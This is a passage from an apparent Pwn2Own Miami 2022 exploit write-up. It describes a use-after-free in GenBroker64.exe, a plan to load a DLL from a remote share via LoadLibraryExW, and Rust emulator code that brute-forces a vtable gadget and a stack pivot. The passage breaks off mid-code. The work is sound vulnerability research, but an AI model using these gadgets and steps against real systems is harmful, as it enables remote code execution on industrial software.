

0x10) that will point to where we want to pivot execution.













I was like, ugh, this constrained call primitive is a bit annoying 😒. Another crucial piece that we haven't brought up yet is... ASLR. But fortunately for us, the main module GenBroker64.exe isn't randomized but the rest of the address space is. Technically this is false because GenClient64.dll wasn't randomized either but I quickly ditched it as it was tiny and uninteresting. The only option for us is to use gadgets from GenBroker64.exe only because we do not have a way to leak information about the target's address space. On top of that, the used-after-free object is 0xc0 bytes long which didn't give us a lot of room for a ROP chain (at best 0xc0 / 8 = 24 slots).

All those constraints felt underwhelming at first, so I decided to address them one by one. What do we need from our ROP chain? The ROP chain needs to demonstrate arbitrary code execution, which is commonly done by popping a shell. Because of ASLR, we don't know where CreateProcess or similar are in memory. We are stuck to reusing functions imported by GenBroker64.exe. This is possible because we know where its Import Address Table is, and we know API addresses are populated in this table by the PE loader when the process is created. Unfortunately, GenBroker64.exe doesn't import anything super exciting:

The only obvious import that stands out was LoadLibraryExW. It allows loading a DLL hosted on a remote share. This is cool, but it also means we need to burn space in the reclaimed heap chunk just to store a UTF-16 string that looks like the following: \\192.168.1.1\x\a.dll\x00. This is already ~44 bytes 😓.





How the hell do we boost the constrained call primitive into an arbitrary call primitive 🤔? Based on the constraints, looking for that magic gadget was painful and a bit of a walk in the desert. I started doing it manually and focusing on virtual tables because in essence.. we need a very specific one. On top of being well formed, the function pointer at offset 0x10 needs to be pointing to a piece of code that is useful for us. After hours and hours of prototyping, searching, and trying ideas, I lost hope. It was so weird because it felt like I was so close but so far away at the same time 😢.



I switched gears and decided to write a brute-force tool. The idea was to capture a crash dump when I hijack control flow and replace the virtual address table pointer with EVERY addressable part of GenBroker64.exe. The emulator executes forward and catches crashes. When one occurs, I can check postconditions such as 'Does RIP have a value that looks like a controlled value'? I initially wrote this as a quick & dirty script but recently rewrote it in Rust as a learning exercise 🦀. I'll try to clean it up and release it if people are interested. The precondition function is used to insert the candidate address right where the vtable is expected to be at to simulate our exploit. The pre function runs before the emulator starts executing:

impl Finder for Pwn2OwnMiami2022_1 {

fn pre(&mut self, emu: &mut Emu, candidate: u64) -> Result<()> {

// ```

// (1574.be0): Access violation - code c0000005 (first/second chance not available)

// For analysis of this file, run !analyze -v

// oleaut32!VariantClearWorker+0xff:

// 00007ffb`3a3dc7fb 488b4010 mov rax,qword ptr [rax+10h] ds:deadbeef`baadc0ee=????????????????

//

// 0:011> u . l3

// oleaut32!VariantClearWorker+0xff:

// 00007ffb`3a3dc7fb 488b4010 mov rax,qword ptr [rax+10h]

// 00007ffb`3a3dc7ff ff15c3ce0000 call qword ptr [oleaut32!_guard_dispatch_icall_fptr (00007ffb`3a3e96c8)]

//

// 0:011> u poi(00007ffb`3a3e96c8)

// oleaut32!guard_dispatch_icall_nop:

// 00007ffb`3a36e280 ffe0 jmp rax

// ```

let rcx = emu.rcx();

// Rewind to the instruction right before the crash:

// ```

// 0:011> ub .

// oleaut32!VariantClearWorker+0xe6:

// ...

//00007ffb'3a3dc7f8 488b01 mov rax,qword ptr [rcx]

// ```

emu.set_rip(0x00007ffb_3a3dc7f8);

// Overwrite the buffer we control with the `MARKER_PAGE_ADDR`. The first qword

// is used to hijack control flow, so this is where we write the candidate

// address.

for qword in 0..18 {

let idx = qword * std::mem::size_of::<u64>();

let idx = idx as u64;

let value = if qword == 0 {

candidate

} else {

MARKER_PAGE_ADDR.u64()

};

emu.virt_write(Gva::new(rcx + idx), &value)?;

}

Ok(())

}

fn post(&mut self, emu: &Emu) -> Result<bool> {

// ...

}

}

The post function runs after the emulator halted (because of a crash or a timeout). The below tries to identify a tainted RIP:

impl Finder for Pwn2OwnMiami2022_1 {

fn pre(&mut self, emu: &mut Emu, candidate: u64) -> Result<()> {

// ...

}

fn post(&mut self, emu: &Emu) -> Result<bool> {

// What we want here, is to find a sequence of instructions that leads to @rip

// being controlled. To do that, in the |Pre| callback, we populate the buffer

// we control with the `MARKER_PAGE_ADDR`, which is a magic address

// that'll trigger a fault if it's accessed/written to / executed. Basically,

// we want to force a crash as this might mean that we successfully found a

// gadget that'll allow us to turn the constrained arbitrary call from above,

// to an uncontrolled where we don't need to worry about dereferences (cf |mov

// rax, qword ptr [rax+10h]|).

//

// Here is the gadget I ended up using:

// ```

// 0:011> u poi(1400aed18)

// 00007ffb2137ffe0 sub rsp,38h

// 00007ffb2137ffe4 test rcx,rcx

// 00007ffb2137ffe7 je 00007ffb`21380015

// 00007ffb2137ffe9 cmp qword ptr [rcx+10h],0

// 00007ffb2137ffee jne 00007ffb`2137fff4

// ...

// 00007ffb2137fff4 and qword ptr [rsp+40h],0

// 00007ffb2137fffa mov rax,qword ptr [rcx+10h]

// 00007ffb2137fffe call qword ptr [mfc140u!__guard_dispatch_icall_fptr (00007ffb`21415b60)]

// ```

let mask = 0xffffffff_ffff0000u64;

let marker = MARKER_PAGE_ADDR.u64();

let rip_has_marker = (emu.rip() & mask) == (marker & mask);

Ok(rip_has_marker)

}

}



I went for lunch to take a break and let the bruteforce run while I was out. I came back and started to see exciting results 😮:





Although it took multiple iterations to tighten the postconditions to eliminate false positives, I eventually found glorious 0x1400aed08. Let's run through what glorious 0x1400aed08 does. Small reminder, this is the code we hijack control-flow from:

00007ffb'0df751cb mov rax,qword ptr [rcx]

00007ffb'0df751ce mov rax,qword ptr [rax+10h]

00007ffb`0df751d2 call qword ptr [00007ffb`0df82660] ; points to jump @rax

Okay, the first instruction reads the first QWORD in the heap chunk which we'll set to 0x1400aed08. The second instruction reads the QWORD at 0x1400aed08+0x10, which points to a function in mfc140u!CRuntimeClass::CreateObject:

0:011> dqs 0x1400aed08+10

00000001`400aed18 00007ffb`2137ffe0 mfc140u!CRuntimeClass::CreateObject [D:\a01\_work\6\s\src\vctools\VC7Libs\Ship\ATLMFC\Src\MFC\objcore.cpp @ 127]

Execution is transferred to 0x7ffb2137ffe0 / mfc140u!CRuntimeClass::CreateObject, which does the following:

0:011> u 00007ffb2137ffe0

00007ffb2137ffe0 sub rsp,38h

00007ffb2137ffe4 test rcx,rcx

00007ffb2137ffe7 je 00007ffb'21380015 ; @rcx is never going to be zero, so we won't take this jump

00007ffb2137ffe9 cmp qword ptr [rcx+10h],0 ; @rcx+0x10 is populated with data from our future ROP chain

00007ffb2137ffee jne 00007ffb'2137fff4 ; so it will never be zero meaning we'll take this jump always

...

00007ffb2137fff4 and qword ptr [rsp+40h],0

00007ffb2137fffa mov rax,qword ptr [rcx+10h]

00007ffb2137fffe call qword ptr [mfc140u!__guard_dispatch_icall_fptr (00007ffb`21415b60)]

0:011> u poi(00007ffb`21415b60)

mfc140u!_guard_dispatch_icall_nop [D:\a01\_work\6\s\src\vctools\crt\vcstartup\src\misc\amd64\guard_dispatch.asm @ 53]:

00007ffb`21407190 ffe0 jmp rax

Okay, so this is .. amazing ✊🏽. It reads at offset 0x10 off our chunk, and assuming it isn't zero it will redirect execution there. If we set-up the reclaimed chunk to have the first QWORD be 0x1400aed08, and the one at offset 0x10 to 0xdeadbeefbaadc0de, then execution is redirected to 0xdeadbeefbaadc0de. This precisely boosts the constrained call primitive into an arbitrary call primitive. This is solid progress, and it filled me with hope.

With an arbitrary call primitive in hands, we need to find a way to kick-start a ROP chain. Usually, the easiest way to do that is to pivot the stack to an area you control. Chaining the gadgets is as easy as returning to the next one in line. Unfortunately, finding this pivot was also pretty annoying. GenBroker64.exe is fairly small in size and doesn't offer many super valuable gadgets. Another wall.



I decided to try to find the pivot gadget with my tool. Like in the previous example, I injected the candidate address at the right place, looked for a stack pivoted inside the heap chunk we have control over, and a tainted RIP:

impl Finder for Pwn2OwnMiami2022_2 {

fn pre(&mut self, emu: &mut Emu, candidate: u64) -> Result<()> {

// Here, we continue where we left off after the gadget found in |miami1|,

// where we went from constrained arbitrary call, to unconstrained arbitrary

// call. At this point, we want to pivot the stack to our heap chunk.

//

// ```

// (1de8.1f6c): Access violation - code c0000005 (first/second chance not available)

// For analysis of this file, run !analyze -v

// mfc140u!_guard_dispatch_icall_nop:

// 00007ffd`57427190 ffe0 jmp rax {deadbeef`baadc0de}

//

// 0:011> dqs @rcx

// 00000000`1970bf00 00000001`400aed08 GenBroker64+0xaed08

// 00000000`1970bf08 bbbbbbbb`bbbbbbbb

// 00000000`1970bf10 deadbeef`baadc0de <-- this is where @rax comes from

// 00000000`1970bf18 61616161`61616161

// ```

self.rcx_before = emu.rcx();

// Fix up @rax with the candidate's address.

emu.set_rax(candidate);

// Fix up the buffer, where the address of the candidate would be if we were

// executing it after |miami1|.

let size_of_u64 = std::mem::size_of::<u64>() as u64;

let second_qword = size_of_u64 * 2;

emu.virt_write(Gva::from(self.rcx_before + second_qword), &candidate)?;

// Overwrite the buffer we control with the `MARKER_PAGE_ADDR`. Skip the first 3

// qwords, because the first and third ones are already used to hijack flow

// and the second we skip it as it makes things easier.

for qword_idx in 3..18 {

let byte_idx = qword_idx * size_of_u64;

emu.virt_write(

Gva::from(self.rcx_before + byte_idx),

&MARKER_PAGE_ADDR.u64(),

)?;

}

Ok(())

}

fn post(&mut self, emu: &Emu) -> Result<bool> {

//Let's check if we pivoted into our buffer AND that we also are able to

// start a ROP chain.

let wanted_landing_start = self.rcx_before + 0x18;

let wanted_landing_end = self.rcx_before + 0x90;

let pivoted = has_stack_pivoted_in_range(emu, wanted_landing_start..=wanted_landing_end);

let mask = 0xffffffff_ffff0000;

let rip = emu.rip();

let rip_has_marker = (rip & mask) == (MARKER_PAGE_ADDR.u64() & mask);

let is_interesting = pivoted && rip_has_marker;

